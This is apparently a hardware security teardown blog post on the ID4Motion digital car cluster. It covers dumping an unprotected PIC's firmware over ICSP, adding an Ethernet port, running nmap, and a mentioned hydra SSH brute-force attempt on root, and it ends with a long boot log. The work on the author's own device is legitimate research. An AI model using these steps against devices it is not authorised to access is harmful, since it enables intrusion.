The ID4Motion Digital Cluster is an aftermarket solution adding a modern digital display to older BMW and Honda cars. I was interested in how the system works, and investigated its hardware and software design, especially as it pertains to security of the system.
Introduction
The ID4Motion Digital Cluster for BMW started out as an indiegogo project in 2020, and has since become established as a small business serving the BMW, Honda and Custom car community.
Initial Investigation

1. Disassemble the ID4Motion cluster. Do not undo the screws behind the screen. They have spacers separating the screen from the remainder of the mount, and do not give you access to the main PCB. You need to drill out the rivets holding the rear tray to the rest of the mount.

2. Inside you will find the main PCB and a Ka-Ro TX-8133 module. Two points are covered with white epoxy, the Microcontroller and an Ethernet PCB mount.

3. Hardware
SoDIMM under the Black Heatsink: MCIMX6U7CVM08 – CTPL1942 – TX6-LVDS
The SoDIMM Module is made by KaRo Electronics, and consists of an i.MX 6 DualLite MCU with 4GB of eMMC.
MCU Covered in Epoxy: PIC24HJ256

There is an ICSP header located just above the MCU in the picture above, connected to the PIC.

The two 8 pin SOIC chips located above the MCU are a 24L1025E EEPROM and DS1302N real time clock.
SGTL5000 drives the small speaker
There are also two ADV7180 chips for the video inputs despite the fact that only one video input is populated on this board.


4. The PIC32 microcontroller is easily dumped using the provided ICSP (Nicely labelled as well, and the pinout matches the labels). The PIC Micro does not have code protection enabled, which allows the full hex to be dumped. A rudimentary analysis shows some I2C and CAN functions, but nothing related to any licensing. The related 24LC is connected via I2C and appears to hold a a copy of the Microcontroller code, either used as a backup or during updating when a new firmware is provided by the Ka-Ro module.


Not sure the purpose in protecting the part number of this Microcontroller, when: Code protection isn’t enabled, ICSP isn’t disabled, and it appears to just be a hardware interface between the vehicle and the Ka-Ro module, either due to the boot time or latency of the module when handling CAN-bus messages.

5. The ethernet port pinout matches the reference design on the Ka-Ro main page, so a vertical through-hole port must be purchased to match. An example is the Wurth Electronik port, part number 74990101241.

Soldering in the port, and connecting to an RJ-45 allows an SSH connection. A quick NMAP shows that this is the only common port in use. A brief attempt at brute force on “root” using hydra didn’t lead to any access. (We don’t even know if “root” is a valid user, but it turns out that this was a good guess).
nmap -p22 192.168.1.245 -sC
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-04 12:15 MST
Nmap scan report for 192.168.1.245
Host is up (0.00014s latency).

PORT   STATE SERVICE
22/tcp open  ssh
| ssh-hostkey:
|   2048 bb1e6384755a08393acb13679e53964a (RSA)
|   256 e89f082ed6cea39381904bead7c21392 (ECDSA)
|_  256 97ae80fc15b03ed2a932fa1e12493846 (ED25519)
MAC Address: 00:0C:C6:82:BB:13 (Ka-Ro electronics GmbH)
More value in the epoxy protecting the solder points, but the the port isn’t physically disabled on the board or logically disabled in the Ka-Ro module. (Kernel module still exists)
Two enticing start points highlighted by epoxy, two strike-outs. Lets move onto the module itself.
Attacking the KaRo Module
The first thing to do is get some sort of interface access on the Ka-Ro module.
1. Luckily the Ka-Ro module has a UART port, and when connected gives debug output. On the downside, the interrupt has been set to 0 (or -1) which doesn’t allow keyboard interrupt at the UBoot bootloader. Watching the boot messages gives some pause, as the Ka-Ro is built around the i.Mx series of MCUs, which includes the ability to have both encrypted storage media as well as a chain of trust. (Can be restricted so it only boots signed code)
U-Boot 2015.10-rc2-04976-gae60a91 (Jan 10 2018 - 15:28:09 +0100)

CPU:         Freescale i.MX6DL rev1.3 at 792 MHz
Temperature: Industrial grade (-40C to 105C) at 45C - calibration data 0x5a952869
Reset cause: POR
I2C:   ready
DRAM:  1 GiB
Board: Ka-Ro TX6U-8133
PMIC: RN5T567
VDDCORE set to 1400mV
VDDSOC  set to 1400mV
MMC:   FSL_SDHC: 0 (eMMC), FSL_SDHC: 1, FSL_SDHC: 2
Using virtual partition dtb(1) [680..6ff]
'display' node not found in FDT
Failed to create new display-timing node from 'HSD100PXN1': -5
No LVDS channel active
There is no valid bmp file at the given address
Baseboard: stk5-v3
MAC addr from fuse: 00:0c:c6:87:db:53
Net:   FEC

reading uImage
5961320 bytes read in 167 ms (34 MiB/s)
## Booting kernel from Legacy Image at 18000000 ...
   Image Name:   Linux-4.9.123-1.0.0+g6a71cbc0897
   Image Type:   ARM Linux Kernel Image (uncompressed)
   Data Size:    5961256 Bytes = 5.7 MiB
   Load Address: 10008000
   Entry Point:  10008000
   Verifying Checksum ... OK
## Flattened Device Tree blob at 11000000
   Booting using the fdt blob at 0x11000000
   Loading Kernel Image ... OK
   Loading Device Tree to 1fff3000, end 1ffffd66 ... OK
Failed to disable CAN transceiver switch: FDT_ERR_BADPATH

Starting kernel ...

[    0.000000] Booting Linux on physical CPU 0x0
[    0.000000] Linux version 4.9.123-1.0.0+g6a71cbc08975 (oe-user@oe-host) (gcc version 8.3.0 (GCC) ) #1 SMP PREEMPT Fri Mar 6 11:20:27 UTC 2020
[    0.000000] CPU: ARMv7 Processor [412fc09a] revision 10 (ARMv7), cr=10c53c7d
[    0.000000] CPU: PIPT / VIPT nonaliasing data cache, VIPT aliasing instruction cache
[    0.000000] OF: fdt:Machine model: ID4Motion i.MX6 Dual Lite Kiteboard
[    0.000000] Reserved memory: created CMA memory pool at 0x3c000000, size 320 MiB
[    0.000000] OF: reserved mem: initialized node linux,cma, compatible id shared-dma-pool
[    0.000000] Memory policy: Data cache writealloc
[    0.000000] percpu: Embedded 14 pages/cpu @ab71f000 s25932 r8192 d23220 u57344
[    0.000000] Built 1 zonelists in Zone order, mobility grouping on.  Total pages: 260096
[    0.000000] Kernel command line: init=/sbin/init console=ttymxc0,115200 video=mxcfb0:dev=ldb,LDB-XGA,if=RGB24,bpp=32 consoleblank=0 ldb=spl0 fbmem=32M gpumem=256M root=PARTUUID=0cc66cc0-02 rootwait
[    0.000000] PID hash table entries: 4096 (order: 2, 16384 bytes)
[    0.000000] Dentry cache hash table entries: 131072 (order: 7, 524288 bytes)
[    0.000000] Inode-cache hash table entries: 65536 (order: 6, 262144 bytes)
[    0.000000] Memory: 698820K/1048576K available (7168K kernel code, 437K rwdata, 2812K rodata, 1024K init, 442K bss, 22076K reserved, 327680K cma-reserved, 0K highmem)
[    0.000000] Virtual kernel memory layout:
[    0.000000]     vector  : 0xffff0000 - 0xffff1000   (   4 kB)
[    0.000000]     fixmap  : 0xffc00000 - 0xfff00000   (3072 kB)
[    0.000000]     vmalloc : 0xc0800000 - 0xff800000   (1008 MB)
[    0.000000]     lowmem  : 0x80000000 - 0xc0000000   (1024 MB)
[    0.000000]     pkmap   : 0x7fe00000 - 0x80000000   (   2 MB)
[    0.000000]     modules : 0x7f000000 - 0x7fe00000   (  14 MB)
[    0.000000]       .text : 0x80008000 - 0x80800000   (8160 kB)
[    0.000000]       .init : 0x80b00000 - 0x80c00000   (1024 kB)
[    0.000000]       .data : 0x80c00000 - 0x80c6d4e0   ( 438 kB)
[    0.000000]        .bss : 0x80c6f000 - 0x80cdd9dc   ( 443 kB)
[    0.000000] SLUB: HWalign=64, Order=0-3, MinObjects=0, CPUs=2, Nodes=1
[    0.000000] Preemptible hierarchical RCU implementation.
[    0.000000]  Build-time adjustment of leaf fanout to 32.
[    0.000000]  RCU restricting CPUs from NR_CPUS=4 to nr_cpu_ids=2.
[    0.000000] RCU: Adjusting geometry for rcu_fanout_leaf=32, nr_cpu_ids=2
[    0.000000] NR_IRQS:16 nr_irqs:16 16
[    0.000000] L2C-310 erratum 769419 enabled
[    0.000000] L2C-310 enabling early BRESP for Cortex-A9
[    0.000000] L2C-310 full line of zeros enabled for Cortex-A9
[    0.000000] L2C-310 ID prefetch enabled, offset 16 lines
[    0.000000] L2C-310 dynamic clock gating enabled, standby mode enabled
[    0.000000] L2C-310 cache controller enabled, 16 ways, 512 kB
[    0.000000] L2C-310: CACHE_ID 0x410000c8, AUX_CTRL 0x76450001
[    0.000000] VPU 352M is enabled!
[    0.000000] Switching to timer-based delay loop, resolution 333ns
[    0.000007] sched_clock: 32 bits at 3000kHz, resolution 333ns, wraps every 715827882841ns
[    0.000024] clocksource: mxc_timer1: mask: 0xffffffff max_cycles: 0xffffffff, max_idle_ns: 637086815595 ns
[    0.001408] Console: colour dummy device 80x30
[    0.001428] Calibrating delay loop (skipped), value calculated using timer frequency.. 6.00 BogoMIPS (lpj=30000)
[    0.001443] pid_max: default: 32768 minimum: 301
[    0.001533] Mount-cache hash table entries: 2048 (order: 1, 8192 bytes)
[    0.001546] Mountpoint-cache hash table entries: 2048 (order: 1, 8192 bytes)
[    0.002152] CPU: Testing write buffer coherency: ok
[    0.002189] CPU0: Spectre v2: using BPIALL workaround
[    0.002501] CPU0: thread -1, cpu 0, socket 0, mpidr 80000000
[    0.002568] Setting up static identity map for 0x10100000 - 0x10100058
[    0.169862] CPU1: thread -1, cpu 1, socket 0, mpidr 80000001
[    0.169871] CPU1: Spectre v2: using BPIALL workaround
[    0.169996] Brought up 2 CPUs
[    0.170010] SMP: Total of 2 processors activated (12.00 BogoMIPS).
[    0.170019] CPU: All CPU(s) started in SVC mode.
[    0.170938] devtmpfs: initialized
[    0.180179] VFP support v0.3: implementor 41 architecture 3 part 30 variant 9 rev 4
[    0.180502] clocksource: jiffies: mask: 0xffffffff max_cycles: 0xffffffff, max_idle_ns: 19112604462750000 ns
[    0.180528] futex hash table entries: 512 (order: 3, 32768 bytes)
[    0.196237] pinctrl core: initialized pinctrl subsystem
[    0.197381] NET: Registered protocol family 16
[    0.205431] DMA: preallocated 256 KiB pool for atomic coherent allocations
[    0.229551] cpuidle: using governor menu
[    0.229781] CPU identified as i.MX6DL, silicon rev 1.3
[    0.251215] hw-breakpoint: found 5 (+1 reserved) breakpoint and 1 watchpoint registers.
[    0.251230] hw-breakpoint: maximum watchpoint size is 4 bytes.
[    0.252422] imx6dl-pinctrl 20e0000.iomuxc: initialized IMX pinctrl driver
[    0.254840] imx-gpc 20dc000.gpc: no fsl,ldo-bypass found!
[    0.254961] imx-gpc 20dc000.gpc: Registered imx-gpc
[    0.306402] mxs-dma 110000.dma-apbh: initialized
[    0.310155] SCSI subsystem initialized
[    0.310644] usbcore: registered new interface driver usbfs
[    0.310721] usbcore: registered new interface driver hub
[    0.310812] usbcore: registered new device driver usb
[    0.311019] 2000000.aips-bus:usbphy_nop1 supply vcc not found, using dummy regulator
[    0.311152] 2000000.aips-bus:usbphy_nop2 supply vcc not found, using dummy regulator
[    0.312207] i2c i2c-0: IMX I2C adapter registered
[    0.312227] i2c i2c-0: can't use DMA, using PIO instead.
[    0.313080] i2c i2c-2: IMX I2C adapter registered
[    0.313096] i2c i2c-2: can't use DMA, using PIO instead.
[    0.313502] media: Linux media interface: v0.10
[    0.313557] Linux video capture interface: v2.00
[    0.313598] pps_core: LinuxPPS API ver. 1 registered
[    0.313608] pps_core: Software ver. 5.3.6 - Copyright 2005-2007 Rodolfo Giometti <giometti@linux.it>
[    0.313632] PTP clock support registered
[    0.339611] imx-ipuv3 2400000.ipu: IPU DMFC NORMAL mode: 1(0~1), 5B(4,5), 5F(6,7)
[    0.341181] MIPI CSI2 driver module loaded
[    0.341586] imx rpmsg driver is registered.
[    0.341771] Advanced Linux Sound Architecture Driver Initialized.
[    0.343321] clocksource: Switched to clocksource mxc_timer1
[    0.343449] VFS: Disk quotas dquot_6.6.0
[    0.343515] VFS: Dquot-cache hash table entries: 1024 (order 0, 4096 bytes)
[    0.354041] NET: Registered protocol family 2
[    0.354603] TCP established hash table entries: 8192 (order: 3, 32768 bytes)
[    0.354686] TCP bind hash table entries: 8192 (order: 4, 65536 bytes)
[    0.354816] TCP: Hash tables configured (established 8192 bind 8192)
[    0.354895] UDP hash table entries: 512 (order: 2, 16384 bytes)
[    0.354939] UDP-Lite hash table entries: 512 (order: 2, 16384 bytes)
[    0.355121] NET: Registered protocol family 1
[    0.355604] RPC: Registered named UNIX socket transport module.
[    0.355617] RPC: Registered udp transport module.
[    0.355625] RPC: Registered tcp transport module.
[    0.355633] RPC: Registered tcp NFSv4.1 backchannel transport module.
[    0.356324] hw perfevents: enabled with armv7_cortex_a9 PMU driver, 7 counters available
[    0.358963] workingset: timestamp_bits=30 max_order=18 bucket_order=0
[    0.365548] NFS: Registering the id_resolver key type
[    0.365585] Key type id_resolver registered
[    0.365594] Key type id_legacy registered
[    0.365641] jffs2: version 2.2. (NAND) © 2001-2006 Red Hat, Inc.
[    0.366278] fuse init (API version 7.26)
[    0.372689] io scheduler noop registered
[    0.372706] io scheduler deadline registered
[    0.372913] io scheduler cfq registered (default)
[    0.373573] imx-weim 21b8000.weim: Driver registered.
[    0.375492] backlight0 supply power not found, using dummy regulator
[    0.378774] ldb 2000000.aips-bus:ldb@020e0008: split mode
[    0.378982] ldb 2000000.aips-bus:ldb@020e0008: split mode or dual mode, ignoring second output
[    0.379906] mxc_sdc_fb fb@0: registered mxc display driver ldb
[    0.423444] imx-ipuv3 2400000.ipu: IPU DMFC DP HIGH RESOLUTION: 1(0,1), 5B(2~5), 5F(6,7)
[    0.429876] imx-sdma 20ec000.sdma: no iram assigned, using external mem
[    0.430668] imx-sdma 20ec000.sdma: loaded firmware 3.3
[    0.434934] 2020000.serial: ttymxc0 at MMIO 0x2020000 (irq = 24, base_baud = 5000000) is a IMX
[    1.183267] console [ttymxc0] enabled
[    1.187893] 21e8000.serial: ttymxc1 at MMIO 0x21e8000 (irq = 68, base_baud = 5000000) is a IMX
[    1.197238] 21ec000.serial: ttymxc2 at MMIO 0x21ec000 (irq = 69, base_baud = 5000000) is a IMX
[    1.208294] imx sema4 driver is registered.
[    1.223989] brd: module loaded
[    1.234067] loop: module loaded
[    1.240431] libphy: Fixed MDIO Bus: probed
[    1.245024] CAN device driver interface
[    1.249187] 2094000.flexcan supply xceiver not found, using dummy regulator
[    1.257145] flexcan 2094000.flexcan: device registered (reg_base=c09fc000, irq=31)
[    1.266199] 2188000.ethernet supply phy not found, using dummy regulator
[    1.275532] pps pps0: new PPS source ptp0
[    1.284188] libphy: fec_enet_mii_bus: probed
[    1.289043] fec 2188000.ethernet eth0: registered PHC device 0
[    1.295762] usbcore: registered new interface driver kaweth
[    1.301347] pegasus: v0.9.3 (2013/04/25), Pegasus/Pegasus II USB Ethernet driver
[    1.308867] usbcore: registered new interface driver pegasus
[    1.314634] usbcore: registered new interface driver rtl8150
[    1.320359] usbcore: registered new interface driver r8152
[    1.325939] usbcore: registered new interface driver asix
[    1.331387] usbcore: registered new interface driver ax88179_178a
[    1.337557] usbcore: registered new interface driver cdc_ether
[    1.343463] usbcore: registered new interface driver net1080
[    1.349169] usbcore: registered new interface driver cdc_subset
[    1.355170] usbcore: registered new interface driver zaurus
[    1.360815] usbcore: registered new interface driver cdc_ncm
[    1.366504] ehci_hcd: USB 2.0 'Enhanced' Host Controller (EHCI) Driver
[    1.373038] ehci-mxc: Freescale On-Chip EHCI Host driver
[    1.378551] usbcore: registered new interface driver usb-storage
[    1.384639] usbcore: registered new interface driver usb_ehset_test
[    1.392012] 2184800.usbmisc supply vbus-wakeup not found, using dummy regulator
[    1.403412] ci_hdrc ci_hdrc.0: EHCI Host Controller
[    1.408337] ci_hdrc ci_hdrc.0: new USB bus registered, assigned bus number 1
[    1.443371] ci_hdrc ci_hdrc.0: USB 2.0 started, EHCI 1.00
[    1.449681] hub 1-0:1.0: USB hub found
[    1.453512] hub 1-0:1.0: 1 port detected
[    1.461665] ci_hdrc ci_hdrc.1: EHCI Host Controller
[    1.466620] ci_hdrc ci_hdrc.1: new USB bus registered, assigned bus number 2
[    1.503367] ci_hdrc ci_hdrc.1: USB 2.0 started, EHCI 1.00
[    1.509649] hub 2-0:1.0: USB hub found
[    1.513476] hub 2-0:1.0: 1 port detected
[    1.518540] mousedev: PS/2 mouse device common for all mice
[    1.525483] usbcore: registered new interface driver usbtouchscreen
[    1.533185] snvs_rtc 20cc000.snvs:snvs-rtc-lp: rtc core: registered 20cc000.snvs:snvs-r as rtc0
[    1.542258] i2c /dev entries driver
